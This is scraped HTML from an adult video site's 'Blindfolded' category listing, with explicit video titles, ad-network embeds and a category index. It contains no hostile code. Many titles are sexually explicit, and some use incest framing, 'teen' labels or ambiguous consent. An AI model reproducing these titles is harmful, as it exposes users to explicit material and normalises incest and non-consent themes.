                        <a href="/en/video/18018690532468870849/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fa0f3f9279804ec1" src="/thumbs/849/18018690532468870849_0.jpg" alt="Do as You like with Us! - feat. Stepma Aubrey & Ana" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Do as You like with Us! - feat. Stepma Aubrey & Ana</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16715752628844036861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e7fa4873bb8d02fd" src="/thumbs/861/16715752628844036861_0.jpg" alt="Egypt girl gets fucked by the employer" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Egypt girl gets fucked by the employer</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16680944819371985494/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e77e9eef0c8f4a56" src="/thumbs/494/16680944819371985494_0.jpg" alt="Blindfolded Slave Licking And Kissing Mistresses Pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Slave Licking And Kissing Mistresses Pussy</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16607457943967522177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e6798b028c6c5d81" src="/thumbs/177/16607457943967522177_0.jpg" alt="Wedding anniversary ass for Danny D" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wedding anniversary ass for Danny D</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15123121351873401903/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d1e01ebe698a142f" src="/thumbs/903/15123121351873401903_0.jpg" alt="BLINDFOLDED CHEATING GIRLFRIEND DONT KNOW HER BULL SENT ME THIS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BLINDFOLDED CHEATING GIRLFRIEND DONT KNOW HER BULL SENT ME THIS</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547638986034/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251ba50e532" src="/thumbs/34/1426482547638986034_0.jpg" alt="Blindfolded bisexual jock sucked before anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded bisexual jock sucked before anal</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14380112333685458201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c7906bfa77890519" src="/thumbs/201/14380112333685458201_0.jpg" alt="French Redhead Doll 69s then Creampied" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> French Redhead Doll 69s then Creampied</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13614810585353036528/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bcf18617d03222f0" src="/thumbs/528/13614810585353036528_0.jpg" alt="Blindfolded Sarah Lace Gets My BBC In Her Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 38:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Sarah Lace Gets My BBC In Her Ass</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11555161235167143041/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a05c2debe8806481" src="/thumbs/41/11555161235167143041_0.jpg" alt="Blindfolded love affair" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded love affair</p>
                                <span><i class="la la-eye"></i> 28</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10453026367494066629/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="91109c19464691c5" src="/thumbs/629/10453026367494066629_0.jpg" alt="Kendra Lynn A Hotwife Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kendra Lynn A Hotwife Blindfolded</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9872561959241917136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="890262cb7ba622d0" src="/thumbs/136/9872561959241917136_0.jpg" alt="Big boobs teen blindfolded blowjob and cum in mouth" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big boobs teen blindfolded blowjob and cum in mouth</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9208993586490608131/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7fcceae0259f8a03" src="/thumbs/131/9208993586490608131_0.jpg" alt="Gabrielle finally ready for a bukkake blast" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gabrielle finally ready for a bukkake blast</p>
                                <span><i class="la la-eye"></i> 42</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9094906166499490509/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7e3798f8b7b63acd" src="/thumbs/509/9094906166499490509_0.jpg" alt="Blindfolded sub Liz Rainbow choked and destroyed by Pascal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded sub Liz Rainbow choked and destroyed by Pascal</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8691687311880350196/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="789f138f4365e9f4" src="/thumbs/196/8691687311880350196_0.jpg" alt="Lapdance and hard fuck by blindfolded chick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lapdance and hard fuck by blindfolded chick</p>
                                <span><i class="la la-eye"></i> 42</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8259067339668260618/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="729e19fcacf5070a" src="/thumbs/618/8259067339668260618_0.jpg" alt="Sexy young girlfriend on a leash fucked in the ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy young girlfriend on a leash fucked in the ass</p>
                                <span><i class="la la-eye"></i> 35</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8028945317214061661/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f6c8b3a1194845d" src="/thumbs/661/8028945317214061661_0.jpg" alt="Blindfolded Blonde Wife Gets BBC Birthday Surprise" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Blonde Wife Gets BBC Birthday Surprise</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7762533756662527803/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6bba0f52f2d9373b" src="/thumbs/803/7762533756662527803_0.jpg" alt="Blindfolded stepsis Peyton Robbie gets facialized in POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded stepsis Peyton Robbie gets facialized in POV</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545908112804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515325dda4" src="/thumbs/804/1426482545908112804_0.jpg" alt="Dominant shemale piss and euro gay twink videos Blindfolded Made To Piss" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dominant shemale piss and euro gay twink videos Blindfolded Made To Piss</p>
                                <span><i class="la la-eye"></i> 140</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7681508835598334046/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a9a33966cdcf85e" src="/thumbs/46/7681508835598334046_0.jpg" alt="Blindfolded and fucked by their dads" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded and fucked by their dads</p>
                                <span><i class="la la-eye"></i> 38</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7228682630256827178/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6451708d927e9b2a" src="/thumbs/178/7228682630256827178_0.jpg" alt="Dirty teen threesome with cumshots on both ends" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty teen threesome with cumshots on both ends</p>
                                <span><i class="la la-eye"></i> 40</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6628256945993011238/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5bfc4c9309edd026" src="/thumbs/238/6628256945993011238_0.jpg" alt="Tied to a chair and blindfolded to suck dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tied to a chair and blindfolded to suck dick</p>
                                <span><i class="la la-eye"></i> 37</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5889690461229801711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51bc6245029be0ef" src="/thumbs/711/5889690461229801711_0.jpg" alt="Tied Up And Blindfolded Milf Syren De Mer Sucks Stepson's Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tied Up And Blindfolded Milf Syren De Mer Sucks Stepson's Cock</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5714069366750367220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f4c73d08b18cdf4" src="/thumbs/220/5714069366750367220_0.jpg" alt="Handcuffed and Blindfolded Oral" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Handcuffed and Blindfolded Oral</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4606205214280226910/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3fec873cd7b9985e" src="/thumbs/910/4606205214280226910_0.jpg" alt="Puma Swede's Balloon TiTis Fondled by Lezzie Lover" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Puma Swede's Balloon TiTis Fondled by Lezzie Lover</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4519173595787962625/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3eb7547117442901" src="/thumbs/625/4519173595787962625_0.jpg" alt="TEENFIDELITY - Stepdad Creampies Blindfolded Shyla Ryder" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TEENFIDELITY - Stepdad Creampies Blindfolded Shyla Ryder</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3720497998340813323/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="33a1dd37aaa7f20b" src="/thumbs/323/3720497998340813323_0.jpg" alt="Prof. Bennet Hands out the D - BDSM Style" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Prof. Bennet Hands out the D - BDSM Style</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3461539192588876650/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3009db8e3e5a3b6a" src="/thumbs/650/3461539192588876650_0.jpg" alt="Blindfolded and fucked hard from behind. 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded and fucked hard from behind. 3</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2728219443768994500/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="25dc95211f2a2ac4" src="/thumbs/500/2728219443768994500_0.jpg" alt="Dorm Slut Jessie Lynne gets D for Birthday" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dorm Slut Jessie Lynne gets D for Birthday</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733333357955/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb988dac583" src="/thumbs/955/2705852733333357955_0.jpg" alt="Blindfolded British Dogging Milf" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded British Dogging Milf</p>
                                <span><i class="la la-eye"></i> 98</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732269945596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9497862fc" src="/thumbs/596/2705852732269945596_0.jpg" alt="Blindfolded Gangbang with Sarah - Part 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Gangbang with Sarah - Part 2</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/124/Blindfolded/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="la la-tag"></i> 19 Year Old</a><span><i class="la la-video"></i>7318</span></li>
       
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> 69</a><span><i class="la la-video"></i>2156</span></li>
       
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><i class="la la-tag"></i> Adorable</a><span><i class="la la-video"></i>2489</span></li>
       
<li><a href="/en/category/166/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>2038</span></li>
       
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>138648</span></li>
       
<li><a href="/en/category/143/American/popular/1/" target="_self"><i class="la la-tag"></i> American</a><span><i class="la la-video"></i>10612</span></li>
       
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>73356</span></li>
       
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Anal Fisting</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><i class="la la-tag"></i> Anus</a><span><i class="la la-video"></i>2679</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>9983</span></li>
       
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>44646</span></li>
       
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>43915</span></li>
       
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><i class="la la-tag"></i> Assfucking</a><span><i class="la la-video"></i>2087</span></li>
       
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><i class="la la-tag"></i> Asshole</a><span><i class="la la-video"></i>7743</span></li>
       
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><span><i class="la la-video"></i>5013</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>31475</span></li>
       
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>23740</span></li>
       
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><span><i class="la la-video"></i>70222</span></li>
       
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><i class="la la-tag"></i> Babysitter</a><span><i class="la la-video"></i>1491</span></li>
       
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> Ball Busting</a><span><i class="la la-video"></i>85</span></li>
       
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><i class="la la-tag"></i> Ball Licking</a><span><i class="la la-video"></i>478</span></li>
       
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><i class="la la-tag"></i> Banging</a><span><i class="la la-video"></i>4824</span></li>
       
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>4043</span></li>
       
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>2828</span></li>
       
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><i class="la la-tag"></i> Beauty</a><span><i class="la la-video"></i>5368</span></li>
       
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><i class="la la-tag"></i> Bedroom</a><span><i class="la la-video"></i>3617</span></li>
       
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><span><i class="la la-video"></i>47083</span></li>
       
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>39868</span></li>
       
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>72571</span></li>
       
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>3860</span></li>
       
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><span><i class="la la-video"></i>3049</span></li>
       
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><i class="la la-tag"></i> Bizarre</a><span><i class="la la-video"></i>1446</span></li>
       
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><span><i class="la la-video"></i>35650</span></li>
       
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-tag"></i> Blindfolded</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> Blonde</a><span><i class="la la-video"></i>56221</span></li>
       
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>157615</span></li>
       
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><i class="la la-tag"></i> Bondage</a><span><i class="la la-video"></i>11954</span></li>
       
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><span><i class="la la-video"></i>41297</span></li>
       
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><i class="la la-tag"></i> Boots</a><span><i class="la la-video"></i>1105</span></li>
       
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>8409</span></li>
       
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><i class="la la-tag"></i> Bottle</a><span><i class="la la-video"></i>639</span></li>
       
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><i class="la la-tag"></i> Bra</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> Brazilian</a><span><i class="la la-video"></i>3855</span></li>
       
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> Bride</a><span><i class="la la-video"></i>750</span></li>
       
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>6859</span></li>
       
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> Brunette</a><span><i class="la la-video"></i>63450</span></li>
       
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>3004</span></li>
       
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> Busty</a><span><i class="la la-video"></i>25598</span></li>
       
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>2793</span></li>
       
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>961</span></li>
       
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><span><i class="la la-video"></i>1734</span></li>
       
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>6423</span></li>
       
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><span><i class="la la-video"></i>2347</span></li>
       
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>914</span></li>
       
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><i class="la la-tag"></i> Clit</a><span><i class="la la-video"></i>1544</span></li>
       
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><span><i class="la la-video"></i>8313</span></li>
       
<li><a href="/en/category/168/Club/popular/1/" target="_self"><i class="la la-tag"></i> Club</a><span><i class="la la-video"></i>1113</span></li>
       
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><i class="la la-tag"></i> Coed</a><span><i class="la la-video"></i>1453</span></li>
       
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>11571</span></li>
       
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>7829</span></li>
       
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><i class="la la-tag"></i> Cougar</a><span><i class="la la-video"></i>4321</span></li>
       
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>18113</span></li>
       
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>27725</span></li>
       
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>8263</span></li>
       
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><i class="la la-tag"></i> Cucumber</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><i class="la la-tag"></i> Cum</a><span><i class="la la-video"></i>17598</span></li>
       
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> Cum In Mouth</a><span><i class="la la-video"></i>8328</span></li>
       
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>70281</span></li>
       
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>11843</span></li>
       
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><i class="la la-tag"></i> Dating</a><span><i class="la la-video"></i>442</span></li>
       
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep throat</a><span><i class="la la-video"></i>27157</span></li>
       
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><i class="la la-tag"></i> Dick</a><span><i class="la la-video"></i>45377</span></li>
       
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>18962</span></li>
       
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>2277</span></li>
       
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>41406</span></li>
       
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><i class="la la-tag"></i> Domination</a><span><i class="la la-video"></i>5477</span></li>
       
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><i class="la la-tag"></i> Dominatrix</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> Dorm</a><span><i class="la la-video"></i>940</span></li>
       
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>4972</span></li>
       
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><i class="la la-tag"></i> Drilled</a><span><i class="la la-video"></i>1783</span></li>
       
